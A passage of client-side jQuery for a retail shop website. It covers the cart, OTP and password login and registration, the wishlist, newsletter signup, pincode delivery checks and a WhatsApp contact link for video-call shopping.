                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal, data.payment);
                            //successMessage("Successfully added to the cart"); 
                            if(data.incart_status==1){
                                target.parents('.product_container').find('.btn_cart_text').text('in cart');
                            }    

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         } 
}

function showShopping(){

  Swal.fire({
            title: 'Video call shopping is available only in Kakkanad, Kochi',
            text: "",
            icon: 'warning',
            showCancelButton: true,
            confirmButtonColor: '#3085d6',
            cancelButtonColor: '#d33',
            confirmButtonText: 'Continue'
      }).then((result) => {
        
        if (result.value==true) {
           window.open('https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...', '_blank');
           //window.location='https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...';
        }

    })

}










var $modal = $('#myModal');
$('body').on('click', '.add_cart', function() {
          $('#right_panel').hide();
          var target=$(this);
          redirectAfterLogin =window.location.href;
          if(target.hasClass('buy_now_btn')){
              redirectAfterLogin+='?buynow=1';
          }
          //alert(redirectAfterLogin);
                       
         if(user_login_id>0){
          
                 product_id=$(this).attr('data-id');
                 section=$(this).attr('data-section');
                 //quantity=$('#qty_'+section+'_'+product_id).val(); 
                 quantity=target.parents('.cart_item').find('.quantityy').val();

                 attribute_id=$('#product_attribute_'+product_id).val(); 
				 if(typeof attribute_id === 'undefined') { attribute_id='0'; }
                 //alert(product_attribute);
         
                 
                 addToCart(product_id,quantity,attribute_id ,'',target);
              //    $.ajax({
              //         type: 'POST',
              //         url: UPDATE_CART,
              //         headers: {
              //           'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              //         },
              //         data:{	
              //           "product_id" :product_id, 
              //           "quantity" :quantity, 
              //           "attribute_id" :attribute_id
              //         },

              //         dataType: 'json',
              //         success:function(data){	
              //             if(data.success==1){
              //                	if(target.hasClass('buy_now_btn')){
              //                     window.location=CHECKOUT_URL;
              //                 }	  			
              //                 successMessage("Successfully added to the cart");                    
              //                 $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
              //                 $('#cart_total_count').text(data.cartTotal.count); 
                              
              //                 target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
              //                 target.parents('.cart_item').find('.quantityy').addClass('quantity');
              //                 target.parents('.cart_item').find('.row_total').val(data.item_total);
              //                 updateTotal(data.cartTotal);                              
              //                 target.parents('.product_container').find('.btn_cart_text').text('in cart');
              //                 target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);

              //             }
              //             else{                              
              //                 if(data.success==2){ 

              //                       askPincode();
              //                       removeModalSkin();
              //                       return false;
              //                 }
              //                 Swal.fire({
              //                       icon: 'error',
              //                       title: data.message
              //                 });
              //             }                     

              //         },
              //         error: function(xhr, ajaxOptions, thrownError) { // if error occured
              //             loginRegisterPopup();      
              //         }	
              // });
         }  
         else{
            loginRegisterPopup();                
         } 
         
     
});

$('body').on('click', '.btn_login', function() { 
        
      if(user_login_id>0){          
          redirectIfLoggedIn();
      }
      
      else{
        loginRegisterPopup();
      } 

});

function redirectIfLoggedIn(){
    if(redirectAfterLogin){
       window.location = redirectAfterLogin;
    }
    else{
       window.location = DASHBOARD_URL;
    }
    
}

function redirectToSubscription(){
    var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
    redirectSubscription = redirectSubscription.replace(':id', package);
    window.location = redirectSubscription;
}


$('body').on('click', '.btn_subscribe', function() { 
      redirectAfterLogin =window.location.href;
      //alert(redirectAfterLogin);
      
      package=$(this).data('id');
      
      if(user_login_id>0 && package>0){
        redirectToSubscription();
      }
      else{
        loginRegisterPopup();
      }     
});

 
$('body').on('click', '.btn_register_login', function() { 
    var account_username=$('#account_username').val();
    var account_email= $('#account_email').val(); 
    var account_mobile= $('#account_mobile').val();
    var account_password= $('#account_password').val();
    var availability_error = $('#availability_error').val();
    var availability_mobile_error = $('#availability_mobile_error').val();

    var login_type=$('#login_type').val();

    
    
    if(login_type=='r'){     

      if(account_username==''){      
        $('#account_username').parent().find('.errormessage').text('Please enter your name');
        $('#account_username').parent().find('.errormessage').show();
        return false;
      }
    }  
    
    if(account_email==''){      
      $('#account_email').parent().find('.errormessage').text('Please enter your email');
      $('#account_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(account_email)) {
        $('#account_email').parent().find('.errormessage').text('Please enter valid email');
        $('#account_email').parent().find('.errormessage').show();
        return false;
    }


    if(availability_error==1){
          $('#account_email').parent().find('.errormessage').text('Please choose another email');
          $('#account_email').parent().find('.errormessage').show();
          return false;
    }

   


    if(login_type=='r'){
      if(account_mobile==''){      
        $('#account_mobile').parent().find('.errormessage').text('Please enter your mobile');
        $('#account_mobile').parent().find('.errormessage').show();
        return false;
      }
    }  


    if(availability_mobile_error==1){
          $('#account_mobile').parent().find('.errormessage').text('Please choose another mobile number');
          $('#account_mobile').parent().find('.errormessage').show();
          return false;
    }

    if(account_password==''){      
        $('#account_password').parent().find('.errormessage').text('Please enter your password');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }

    password_length=account_password.length;
    if(password_length<5 || password_length>50){      
        $('#account_password').parent().find('.errormessage').text('Password must contain between 5 and 50 characters');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }




    $.ajax({
                      type: 'POST',
                      url: ACCOUNT_CREATE_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "firstname" :account_username, 
                        "email" :account_email,
                        "mobile"     :account_mobile,
                        "password" :btoa(account_password),
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){		
                        					
                             if(data.success==1 ){
                                if(login_type=='l'){
                                  redirectIfLoggedIn();
                                } 
                                else{
                                    Swal.fire({
                                      icon: 'success',
                                      title: 'Successfully created your account',
                                      showCloseButton: true,
                                    }).then(function() {
                                          window.location = HOME_URL;
                                          
                                    });;
                                } 
                             } 
                             else{
                               
                                      
                             }                                                  
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        
                              Swal.fire({
                                    icon: 'error',
                                    title: jsonData.data
                              });    
                      }	
          });


});
            


$('body').on('click', '.btn_login_proceed', function() { 


    var login_phone=$('#login_phone').val();
   
    
    if(login_phone.length > 15 ){
      $('#login_phone').next('.errormessage').show();			
      $('#login_phone').next('.errormessage').text($('#login_phone').data('message')); 

          return false;
      }

 
      if(!validatePhone(login_phone)) {
       

          $('#login_phone').next('.errormessage').show();			
          $('#login_phone').next('.errormessage').text($('#login_phone').data('message'));


          return false;
      }
     
      sendOtp(0);
    
});

$('body').on('click', '.btn_login_confirm', function() { 
  var login_type=$('#login_type').val();  
  var url=LOGIN_URL;
 
  error=0; 
  var otp='';
  $('.go-next').each(function(index, obj){
             if(obj.value==''){ 

              $('#digit-1').next('.errormessage').show();			
              $('#digit-1').next('.errormessage').text('Please enter 6 digit OTP'); 
              error=1;
              return false;
              
            } 
            else{
                otp=otp+obj.value;
            }
  });

  if(error==0){
          var login_phone=$('#login_phone').val();
          var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
            redirectSubscription = redirectSubscription.replace(':id', package);
        
           
          $.ajax({
                      type: 'POST',
                      url: url,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "otp" :otp, 
                        "mobile" :login_phone,
                        "package"     :package,
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){								
                                console.log(data.redirect);                                
                                if(data.success!=1){                                      
                                              
                                              if(login_type=='l'){
                                                  ask_confirmation(data.message);
                                              }
                                              
                                              if(login_type=='r'){
                                                    Swal.fire({
                                                        icon: 'success',
                                                        title: 'Succesfully logged in'
                                                    }).then(function() {
                                                        
                                                        redirectIfLoggedIn();
                                                    });
                                              }                                        

                                }
                                else{
                                    if(login_type=='r'){
                                     
                                        show_register_now();
                                    }
                                    else{
                                      redirectIfLoggedIn();
                                    }    
                                }                                                   
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured                                
                                $('#digit-1').next('.errormessage').show();			
                                $('#digit-1').next('.errormessage').text('Please enter valid 6 digit OTP'); 
                      }	
          });
     
  }

    
});

$('body').on('click', '.back_to_main', function() { 
    $('.modal-content').hide();
    //$('.personal_details').hide();
    $('.login_signup').show();
});

function sendOtp(v){
      $('#digit-1').val('');
      $('#digit-2').val('');
      $('#digit-3').val('');
      $('#digit-4').val('');
      $('#digit-5').val('');
      $('#digit-6').val('');

      var login_phone=$('#login_phone').val();
      $.ajax({
                      type: 'POST',
                      url: OTP_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "mobile" :login_phone,                  
                      },

                      dataType: 'json',
                      success:function(data){								
                            $('#login-otp-edit').html(login_phone);
                            $('#login_mobile').val(login_phone);
                            $('.login_signup').hide();
                            $('.login_otp').show();

                            if(v==1){
                                Swal.fire({
                                    icon: 'success',
                                    title: 'Successfully sent the OTP',
                                    showCloseButton: true,
                                });
                            }

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                              
                      }	
          });
}

function loginRegisterPopup(){

                  $('.modal-content').hide();
                 // $('.personal_details').hide();
                  $('.login_signup').show();
                  $modal.modal({
                                  backdrop: 'static',
                                  keyboard: true, 
                                  show: true
                  });
}

function hide_cart(){    
    $('#right_panel').hide();
    window.location.reload();
}
function show_cart(){
    getCart();   
   
}

function updateType(v){
  $('#login_title').html('Sign Up');
  $('.btn_register_login').text('Create Account');
  $('#register_username').show();
  $('#register_mobile').show();
  $('.btn_register_login').prop('disabled', false);
  $('#availability_error').val(0);
  $('#availability_mobile_error').val(0);
  $('.errormessage').hide();

  $('.logo_panel').hide();
  $('.login_panel').hide();
  $('.or_panel').hide();

  if(v=='l'){
    $('#login_title').html('Login');
    $('.btn_register_login').text('Login');
    $('#register_username').hide();
    $('#register_mobile').hide();
    $('.link_forgot_password').show();
    $('.login_panel').show();
    $('.or_panel').show();
  }
  if(v=='r'){
    $('.link_forgot_password').hide();
    $('.logo_panel').show();
  }
  $('#login_type').val(v);
}

function validateEmail(email) {	
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( email );
}

function validateName(name) {	
	var nameReg = /^[a-zA-Z ]+$/;
	return nameReg.test( name );
}

function validatePhone(a) {    
    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
    if (filter.test(a)) {
        return true;
    }
    else {
        return false;
    }
}


$(".only-nymeric").bind("keypress keydown keyup", function (e) {

var keyCode = e.which ? e.which : e.keyCode;


      if (!((keyCode >= 48 && keyCode <= 57)||(keyCode >=96 && keyCode <= 105)))
      {

          $("#mobile").css("display", "inline");
          return false;

      }
      
      else if(keyCode === 8 && keyCode ===37)
      
      {
      	var prev = parent.find('input#' + $(this).data('previous'));
        
      }
});


$(".go-next").bind("keyup", function (e) {    

    if(e.keyCode == 8 || e.keyCode == 46){

      	var prev =$(this).attr('data-previous');
        $('#'+prev).focus();
        $(this).val('').trigger('keyup');
        // $('#'+next).focus();
    }
     else if(e.keyCode == 37){
    	var prev =$(this).attr('data-previous');
      $('#'+prev).focus();
    
    }
    else if(e.keyCode == 39){
      var next= $(this).attr('data-next'); 
      $('#'+next).focus();
    }
    else if(e.keyCode >= 48 && e.keyCode<= 57 ||e.keyCode >= 96 && e.keyCode <= 105 && !(e.keyCode >= 65 && e.keyCode <= 90))
  {
    var next= $(this).attr('data-next'); 
    $('#'+next).focus();
  }
   
});

// Quantity increase or decrese code starts
$(document).ready(function(){
		      $('.count').prop('disabled', true);
          $(document).on('click','.plus',function(){
              target=$(this);
              quantity=parseInt($(this).parents('.cart_item').find('.count').val()) + 1; 
              $(this).parents('.cart_item').find('.count').val(quantity);

              updateCart(target);
              
          });

        	$(document).on('click','.minus',function(){
                target=$(this);
                quantity=parseInt($(this).parents('.cart_item').find('.count').val()) - 1;
                if (quantity<=0) {
                    quantity=1;
                }
                $(this).parents('.cart_item').find('.count').val(quantity);

                updateCart(target);
    	    });

});

// Quantity increase or decrese code ends


$('body').on('click', '.btn-continue', function() { 
    
    error=0;
    message='';
	var login_firstnameLength = $("#login_firstname").val().length;
	
	var login_lastname = $('#login_lastname').val();
	var login_lastnameLength = $("#login_lastname").val().length;
	
	  if(login_lastname!='') {  
		 if(!validateName(login_lastname)) {       
		  //message=message+$(obj).data('error')+'<br>';	
		    $('#login_lastname').next('.errormessage').show();			
		    $('#login_lastname').next('.errormessage').text("Last name should contain only characters."); 
		    error=1;
	  }
	  if(login_lastnameLength>15){ 
		//message=message+$(obj).data('error')+'<br>';	
		$('#login_lastname').next('.errormessage').show();			
		$('#login_lastname').next('.errormessage').text("Maximum 15 character is allowed."); 
		error=1;
                  } 
	 }                  
		
		
    $('.mandatory').each(function(index, obj){
		
				 if($(obj).hasClass("login_firstname")){
                      if(!validateName(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text("First name should contain only characters."); 
                          error=1;
                      }
                  }
				  
				  
		
                  if(obj.value==''){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $(obj).next('.errormessage').show();			
                        $(obj).next('.errormessage').text($(obj).data('error')); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength<3){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Minimum 3 character is required."); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength>15){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Maximum 15 character is allowed."); 
                        error=1;
                  } 

                  if($(obj).hasClass("email")){
                      if(!validateEmail(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text($(obj).data('error')); 
                          error=1;
                      }
                  }

                  if($(obj).hasClass("phone")){
                      if(!validatePhone(obj.value)) {
                          			
                         // message=message+$(obj).data('error')+'<br>';	
                          error=1;
                          $(obj).next('.errormessage').show();			
                          $(obj).next('.errormessage').text($(obj).data('error')); 
                      }
                  }

                  
    });


    if(error==1){
            
    }  
    else{

               var otp=$('#digit-1').val()+$('#digit-2').val()+$('#digit-3').val()+$('#digit-4').val()+$('#digit-5').val()+$('#digit-6').val();
               $.ajax({
                          type: 'POST',
                          url: REGISTER_URL,
                          headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                          },
                          data:{	
                            "firstname" :$('#login_firstname').val(),
                            "lastname" :$('#login_lastname').val(),  
                            "email" :$('#login_email').val(), 
                            "mobile" :$('#login_mobile').val(), 
                            "password" :$('#login_password').val(),  
                            "otp" :  otp              
                          },

                          dataType: 'json',
                          success:function(data){	
								
								if(data.success=="1")
                       {
						   
						   							
                                $('#login_firstname').val('');
                                $('#login_lastname').val('');
                                $('#login_email').val('');
                                $('#login_mobile').val('');
                                $('#login_password').val('');
                                $('#digit-1').val('');
                                $('#digit-2').val('');
                                $('#digit-3').val('');
                                $('#digit-4').val('');
                                $('#digit-5').val('');
                                $('#digit-6').val('');
                                
								
                                    Swal.fire({
                                        icon: 'success',
                                        title: 'Successfully created your account.',
                                        showCloseButton: true,
                                        
                                    }).then(function() {                                         
                                         redirectIfLoggedIn();
                                    });
									
					   }
					   
					   if(data.error=="1")
					   {
						  Swal.fire({
                              title: 'Error !!',
                              text: 'This email id already exists.',
                              icon: 'error',
                              confirmButtonText: 'Ok',
                              showCloseButton: true,
                              }); 
					   }
                                

                          },
                          error: function(xhr, ajaxOptions, thrownError) { // if error occured
                                  
                          }	
              });
    }      
              
});


function successMessage(msg){

      toastr.success(msg,{
          timeOut: 3000,
          "closeButton": true,
          "debug": false,
          "newestOnTop": true,
          "progressBar": true,
          "positionClass": "toast-top-right",
          "preventDuplicates": true,
          "onclick": null,
          "showDuration": "300",
          "hideDuration": "1000",
          "extendedTimeOut": "1000",
          "showEasing": "swing",
          "hideEasing": "linear",
          "showMethod": "fadeIn",
          "hideMethod": "fadeOut",
          "tapToDismiss": false
      });
}








function getCart(){
  

              $.ajax({
                      type: 'GET',
                      url: CART_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        
                      },

                      dataType: 'json',
                      success:function(data){						
                               generateCartList(data);                    
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                          loginRegisterPopup();      
                      }	
              });

}

function generateCartList(data){
 var finalamount;
      var str='';
      index= 0;
	  block_ckeckout = 0;
      if(data.cart!=""){
        str+='<tr style="background-color:#62994f;color:#fff;"><td style="width:40%;padding:5px;border-bottom:1px solid #ccc"><b>'+"Title"+'</b></td>';
        
        str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Price"+'</b></td>';
        str+='<td class="column_width2" style="text-align:center;padding:5px;border-bottom:1px solid #ccc"><b>'+"Qty"+'</b></td>';
        str+='<td style="padding:5px;border-bottom:1px solid #ccc;width:35%;"><b>'+"Total"+'</b></td>';
        //str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Action"+'</b></td>';
        str+='</tr>';
        
      $.each(data.cart, function( index, element) {  
       index ++;
	   if(element.product_status==0){ var stock = 'Out of stock'; block_ckeckout=1; } else { var stock = ''; }
        str+='<tr style="background-color:#fff;border: 1px solid #ddd;" class="test cart_item" id="row_'+element.attribute_id+'" ><td style="padding:5px;border-bottom:1px solid #ccc"><a style="color:#555;font-weight:500;" class="cart_item_name" href="'+element.url+'">'+element.title+' - '+element.product_attributes_value+'</a> <span style="font-size: 10px;color: #f00;">'+stock+'</span><input type="hidden" class="product_attribute" value="'+element.attribute_id+'"></td>';
					
          str+='<td style="padding:5px;border-bottom:1px solid #ccc"><input type="text" id="pricee'+element.attribute_id+'" value="'+parseFloat(element.price).toFixed(2)+'" class="form-control price"  style="width:60px;padding: 3px 5px;text-align:right" readonly></td>';
          str+='<td style="padding:5px;border-bottom:1px solid #ccc;text-align:center;"><div class="qty qty_1"><span class="minus minus_2 bg-dark">-</span><input style="" type="number" id="quantity'+element.attribute_id+'" class="count count count_11 form-control quantity quantityy" data-id="quantity'+element.attribute_id+'"" value="'+element.quantity+'" disabled><span class="plus plus_2 bg-dark">+</span></div></td>';
          str+='<td style="padding:5px;border-bottom:none ;display:inline-flex;"><input type="text" id="total'+element.attribute_id+'" value="'+element.total+'" class="form-control row_total row_total1" style="padding: 3px 5px;text-align:right; display: initial;"  readonly><a href="javascript:void(0);" style="color: #000; margin:auto 6px;" class="remove"  data-id="'+element.attribute_id+'"  data-toggle="tooltip" title="Delete"> <img src="'+CLOSE_ICON+'" class="fa-times" alt="basket"></a></td>';
         // str+='<td style="padding:5px;border-bottom:1px solid #ccc"></td>';
          str+='</tr>';
        
        
      });
    }
    else{
      str+='<tr style="background-color:#fff" id="row_1">';
          str+='<td style="padding:15px;border-bottom:1px solid #ccc ; text-align:center;" colspan="4"><img src="'+CART_IMAGE+'"></td>';
         
          str+='</tr>';
		  $('.btn_checkout').prop('disabled', true);
      $('.btn_remove_all').hide();
      
    }

    var removedvalue= 0;
    var finalamount = 0;

    
        

      $('#cart_container').html(str);
      var rowCount = $('#cart_container tr').length;
      $('.btn_checkout').hide();
      
      
      if(data.cartTotal.total>0){
          $('.btn_checkout').show();
		      $('.btn_checkout').prop('disabled', false);
          $('.pay_now_amount').text(data.cartTotal.total.toFixed(2)); 
          $('#delivery_message').hide();      
          if(delivery_message_amount>data.cartTotal.total){
             $('#delivery_message').show();
             $('#delivery_message').text(delivery_message_text);
          }  
          
        }
      $('#right_panel').show();
	       

  
}

 $(document).on("click", "a.remove" , function() {
          var target=$(this);
          var dataid = $(this).attr('data-id');
          var cartRow=$(this).parent().parent();
          var check_payment=$(this).attr('data-payment');
          var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');

          Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove this item?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) {                   
                  
                             
                                           
                
                cartRow.remove();
               
                $.ajax({
                    type: 'POST',
                            url: DELETEITEM_URL,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{	
                              
                              "attribute_id"     :dataid,
                              "check_payment" :check_payment,
                              "delivery_address_id" :delivery_address_id
                              
                                          
                            },
                            dataType: 'JSON',
                          success: function (data) {            
                              if(data.cartTotal.total==0){
                                  hide_cart();
                              }
                              $('#coupon_code').val('');
                              $('#coupon_code_panel').show();
                              updateTotal(data.cartTotal , data.payment);
                          }
                });



              }
          }).catch(function(reason){
             // alert("The alert was dismissed by the user: "+reason);
          });

          
      
          
    });




function isNumberKey(evt,id)
{
}

var old_qty;
$('body').on("keydown", ".quantity" , function() {
   //var dataid = $(this).attr('data-id'); 
   var target=$(this);
   old_qty= parseFloat(target.parents('.cart_item').find('.quantity').val());
   if(old_qty>0){
      old_qty =old_qty;
   }
   else{
    old_qty=1;
   }
  
});




    $('body').on("keyup change", ".trashed_quantity" , function() { //keyup

                       
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                var target=$(this);
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantity').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                
                //alert(price);

                    
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      text = "Choose only Positive number.";
                      Swal.fire({
                        icon: 'info',
                        title: text,
                      });
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          if(data.success==0){                            
                                        
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal);

                                        target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        
                          }
                          else{
                            
                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal);
                            //successMessage("Successfully added to the cart"); 
                            target.parents('.product_container').find('.btn_cart_text').text('in cart');

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         }          
});



function ajaxSearch(){
    
    var search_product=$('#search_product').val();
    var search_order=$('#search_order').val();

    $.ajax({
                type: 'GET',
                url: PRODUCT_SEARCH,
                headers: {
                  'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data:{	
                  "product_type" :'latest',
                  "keyword" :search_product, 
                  "order" :search_order,                   
                },

                
                success:function(data){								
                  $('#latest_product_panel').html(data);

                },
                error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                }	
    });


return false;
}


$('body').on('click', '.add_wishlist', function() { 

   var dataid_val = $(this).attr('data-id');
   //alert(dataid_val);
   $(".highlight_"+dataid_val).css("background","#ff8e0a");
   $(".highlight_"+dataid_val).css("color","#fff");
  

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: WISHLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                 successMessage("Successfully added to your wishlist");                    
                 $('#wishlist_total_count').text(data.total);                                       

             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
              Swal.fire({
                                    icon: 'error',
                                    title: 'This Item already exists in wishlist',
                                    showCloseButton: true,
                                });       
             }	
     });
}  
else{
   loginRegisterPopup();                
} 


});


$('body').on('click', '.add_Viewlist', function() { 

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: VIEWLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                        
             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
             
             }	
     });
}  
 


});

function show_wishlist(){
                 
  if(user_login_id>0){
      window.location = MYWISHLIST_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_orders()
{
	             
	if(user_login_id>0){
      window.location = MYORDER_URL;
  }
  else{
    loginRegisterPopup();
  }
	
}

function my_Profile(){
                
  if(user_login_id>0){
      window.location = MYPROFILE_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Dashboard(){
                
  if(user_login_id>0){
      window.location = DASHBOARD_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Signout(){
                
  if(user_login_id>0){
      window.location = LOGOUT_URL;
  }
  else{
    loginRegisterPopup();
  }
}



function validateSubscription(){
    var subscribe_email=$('#subscribe_email').val();         
    if(subscribe_email==''){
     
          Swal.fire({
              icon: 'error',
              title: 'Please enter your email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;

    }

    if(!validateEmail(subscribe_email)) {
          Swal.fire({
              icon: 'error',
              title: 'Please enter your valid email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;
    }




    $.ajax({
									type: 'POST',
									url: SUBSCRIBE_URL,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "email":subscribe_email,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                        Swal.fire({
                                  icon: 'success',
                                  title: "Success!",
                                  text: "You are Subscribed Successfully!",
                                  showCloseButton: true,
                        });
                        $('#subscribe_email').val('');

									},
                  error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        Swal.fire({
                                  icon: 'error',
                                  title: "error!",
                                  text: jsonData.text,
                                  showCloseButton: true,
                        });	
									}	
                });
                


    

    return false;
    
}



 $("#pin_error").hide();
 $("#pin_length_error").hide();
 
  $('.pincode_check').click(function(e){
    e.preventDefault();
    var pin=$('.pincode_text').val();
	var pinLength = $(".pincode_text").val().length;
	
	if(pin =='')
	{
		$("#pin_error").show();
		$("#pin_length_error").hide();
		return false;
	}
	
	if(pinLength <6 || pinLength >6)
	{
		$("#pin_length_error").show();
		$("#pin_error").hide();
		return false;
	}
	
    $.ajax({
									type: 'POST',
									url: PICODE_CHECK,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "pin":pin,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                       if(data.status=="success")
                       {
						 $("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                         toastr.success("Delivery available in your area");
                       }
                       else{
						$("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                        toastr.error("Delivery not available in your area");
                       }

									},
									error: function(xhr, ajaxOptions, thrownError) { // if error occured
													
									}	
                });
                


    
  })

  $( ".form-control" ).focus(function() {
			$('.errormessage').hide();
});

$( ".go-next" ).focus(function() {
			//$('.errormessage').hide();
});




function ask_confirmation(htmlString){

  htmlString = '<div class="form-group"><i class="fa fa-exclamation-triangle" style="color:#ff8080;font-size:40px;"></i><br><br>'+              
                '<b>'+htmlString+'</b></div><br>'+
                '<div class="text-center sign-in-form"><button type="button" class="btn btn-sm btn-success" onclick="show_register_now()">Register Now</button> <button type="button" class="btn btn-sm btn-danger" onclick="close_swal()" >Cancel</button></div>';
                
   


    const { value: text } =  Swal.fire({
        html  : htmlString,
        //input: 'textarea',
        showCloseButton: true,
        showConfirmButton: false,
        showCancelButton: false,
        allowOutsideClick: false,        
        inputPlaceholder: 'Type the reason here...',
        inputAttributes: {
            'aria-label': 'Type the reason here'
        },
        
        }).then(function (result) {
            if (result.value) {                   
                 //$('#admin_form').submit();
            }
        });

        if (text) {
            Swal.fire(text)
        }
}        

function close_swal() { console.log("Closing swal..."); swal.close();
    $('.login_otp').hide();
    $('.personal_details').hide();
    $('.login_signup').show();
}
function show_register_now(){
    $('.login_otp').hide();                              
    $('.personal_details').show(); 
    swal.close();
}


function updateTotal(cart, payment){  
